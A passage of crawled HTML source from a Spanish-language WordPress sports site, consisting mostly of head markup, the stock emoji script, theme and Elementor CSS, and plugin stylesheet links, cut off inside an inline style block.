

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportingsm.com/layouts/header-sports-betting-2/
body_size: 21331
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
						<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://sportingsm.com/xmlrpc.php">
		<title>Header sports-betting &#8211; Sporting SM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed" href="https://sportingsm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed de los comentarios" href="https://sportingsm.com/comments/feed/" />
<meta property="og:url" content="https://sportingsm.com/layouts/header-sports-betting-2/ "/>
			<meta property="og:title" content="Header sports-betting" />
			<meta property="og:description" content="" />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportingsm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Blockhead';
	font-weight: 400;
	src: url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-bold-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont-1.woff') format('woff');
}
@font-face {
	font-family: 'Blockhead';
	font-weight: 700;
}
</style>
<link property="stylesheet" rel='stylesheet' id='ht_ctc_main_css-css' href='https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widgets-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sina-header-footer-css' href='https://sportingsm.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-header-footer.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #e3e3e3;--wp--preset--color--text: #797e87;--wp--preset--color--text-dark: #262f3e;--wp--preset--color--text-light: #797e87;--wp--preset--color--text-link: #ff0000;--wp--preset--color--text-hover: #081324;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-contact-information-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/contact-information/contact-information-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-social-icons-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/social-icons/social-icons-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-css' href='https://sportingsm.com/wp-content/plugins/borderless/assets/styles/borderless.min.css?ver=1.7.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://sportingsm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='preloader-plus-css' href='https://sportingsm.com/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #000000; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1000ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://sportingsm.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-general-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-icons-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-ltr-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-frontend-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-flatpickr-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-select2-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2823{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1be65185:#4054B2;--e-global-color-5d5f3900:#23A455;--e-global-color-28773b7:#000;--e-global-color-2469eac8:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2823 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1308px;}.e-con{--container-max-width:1308px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-9509 .elementor-element.elementor-element-d82dabe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9509 .elementor-element.elementor-element-d82dabe{margin-top:0px;margin-bottom:1px;z-index:9999;}.elementor-9509 .elementor-element.elementor-element-06827c1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-9509 .elementor-element.elementor-element-16b7f19 .logo_image{max-height:80px;}.elementor-9509 .elementor-element.elementor-element-314dd84{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-9509 .elementor-element.elementor-element-1d86feb{box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);}.elementor-9509 .elementor-element.elementor-element-b3e7080{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}@media(max-width:767px){.elementor-9509 .elementor-element.elementor-element-06827c1{width:70%;}.elementor-9509 .elementor-element.elementor-element-314dd84{width:30%;}}@media(min-width:768px){.elementor-9509 .elementor-element.elementor-element-06827c1{width:25.076%;}.elementor-9509 .elementor-element.elementor-element-314dd84{width:74.924%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9509 .elementor-element.elementor-element-06827c1{width:33%;}.elementor-9509 .elementor-element.elementor-element-314dd84{width:67%;}}
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-icons-list-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-mega-menu-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-main-css' href='https://sportingsm.com/wp-content/themes/fcunited/style.css' type='text/css' media='all' />
<style id='fcunited-main-inline-css' type='text/css'>
